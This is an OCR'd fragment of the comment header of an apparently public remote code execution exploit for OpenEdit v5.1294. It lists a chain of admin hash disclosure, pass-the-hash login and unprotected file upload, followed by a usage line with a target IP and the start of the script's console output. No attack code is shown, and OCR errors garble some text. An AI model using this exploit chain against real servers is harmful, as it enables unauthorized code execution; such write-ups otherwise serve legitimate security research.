
008 # Vuln 1: Admin hash disclosure
009 # Vuln 2: Login with the hash
010 # Vuln 3: Unprotected file upload
011 #
012 # [mr_me @ pluto openedit] $ sudo python./openown.
py-p localhost: 8080-t 192.168.1.7: 8080-d/
013 #
014 # | ---------------------------------------------- |
015 # | Openedit v5.1294 Remote Code Execution Explo! T |
016 # | by mr_me-net-ninja.net --------------------- |
017 #
018 # (+) Testing proxy @ localhost: 8080 .. proxy is found to
be working!